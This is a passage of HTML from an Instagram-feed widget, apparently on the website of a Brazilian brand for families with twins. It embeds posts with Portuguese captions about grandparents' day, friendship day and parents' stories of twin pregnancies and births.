</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" 